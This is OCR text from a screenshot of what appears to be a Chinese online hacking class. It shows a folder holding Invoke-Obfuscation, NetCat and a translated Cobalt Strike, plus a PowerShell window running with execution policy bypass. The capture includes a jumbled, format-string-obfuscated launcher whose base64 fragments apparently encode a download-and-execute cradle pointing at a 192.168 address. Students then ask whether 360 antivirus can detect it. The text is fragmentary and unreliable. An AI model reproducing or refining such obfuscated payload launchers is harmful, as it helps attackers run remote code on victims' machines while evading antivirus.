 C:\Windows\system32\cmd.exe - powershell -ep bypass
[*] TOKEN\ALL\1 Execute ALL Token obfuscation techniques (random order)
腾讯课堂
C:\Users\mingy\Desktop\mx\Invoke-Obfuscation
文件 主页 共享 查看
mx › Invoke-Obfuscation
搜索"Invoke-Obfuscation"
psh-framework
Invoke-Obfuscation
NetCat
cobaltstrike4.0(汉化)
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
OneDrive
华为云盘
此电脑
华为云盘
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
Data (D:)
网络
.git 2020/10/12 星期一 1... 文件夹
Invoke-Obfuscation.ps1 2020/7/15 星期三 9:44 Windows Power... 129 KB
Invoke-Obfuscation.psd1 2020/7/15 星期三 9:44 Windows Power... 3 KB
Invoke-Obfuscation.psm1 2020/7/15 星期三 9:44 Windows Power... 5 KB
LICENSE 2020/7/15 星期三 9:44 文件 12 KB
Out-CompressedCommand.ps1 2020/10/12 星期一 1... Windows Power... 40 KB
Out-EncodedAsciiCommand.ps1 2020/7/15 星期三 9:44 Windows Power... 46 KB
Out-EncodedBinaryCommand.ps1 2020/7/15 星期三 9:44 Windows Power... 50 KB
Out-EncodedBXORCommand.ps1 2020/7/15 星期三 9:44 Windows Power... 49 KB
Out-EncodedHexCommand.ps1 2020/7/15 星期三 9:44 Windows Power... 49 KB
Out-EncodedOctalCommand.ps1 2020/7/15 星期三 9:44 Windows Power... 48 KB
Out-EncodedSpecialCharOnlyComma... 2020/7/15 星期三 9:44 Windows Power... 51 KB
Out-EncodedWhitespaceCommand.p... 2020/7/15 星期三 9:44 Windows Power... 62 KB
Out-ObfuscatedAst.ps1 2020/7/15 星期三 9:44 Windows Power... 253 KB
Out-ObfuscatedStringCommand.ps1 2020/7/15 星期三 9:44 Windows Power... 98 KB
Out-ObfuscatedTokenCommand.ps1 2020/7/15 星期三 9:44 Windows Power... 209 KB
Out-PowerShellLauncher.ps1 2020/7/15 星期三 9:44 Windows Power... 192 KB
Out-SecureStringCommand.ps1 2020/10/12 星期一 1... Windows Power... 50 KB
pp.ps1 2020/10/12 星期一 2... Windows Power... 2 KB
ppp.ps1 2020/10/12 星期一 2... Windows Power... 2 KB
README.md 2020/7/15 星期三 9:44 Markdown File 9 KB
21 个项目 选中 1 个项目 1.25 KB
[*] TOKEN\ALL\1 Execute ALL Token obfuscation techniq
Invoke-Obfuscation Token All
s','e','ell.e','h') -nop -w
{25}{3}{12}{13}{2}{14}{
}{16}{7}{11}"-f'GIAUgBl
AHIAbwB4AH','kAKAApADsA
B3AC0AbwBiAG','4AGwAOAB
'IASgBUAGs','WwBOAGUAdA
BhAGQAUwB0AHIAaQBuAGcAK
AaQB0AHkAUAByAG8AdABvAG
lAHcALQBvAGIAagBlAGMAdA
BzAHQAZQBtAC4ATgBlAHQAL
bwB4AHkAKAApAC4AY','bAB
B4AGwAOAB3AH','AbABzAD0
AOgA6AEQAZQBmAGEAdQBsAH
ABpAGUAbgB0ACkALgBEAG8A
MQA5ADIALgAxADYAOAAuADc
AOAA','gAMAAvAHYAeAB','
gBwAHIAbwB4AHkAPQBbAE4A
AGEAbABzADsAfQA7AEkARQB
iAGoAZQBjAHQAIABOAGU','FMAZQByAHYAaQBjAGUAUABvAGkAbgB0A
DoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAb')
2
讨论区 成员(19)
张盛
这两个有没有区别
张盛
这个360是假的
张盛
右键ps脚本查杀能查出病毒吗
张盛
现在右键能杀吗 好奇
张盛
6
陈健
还有别的方法吗
陈健
不是powershell这个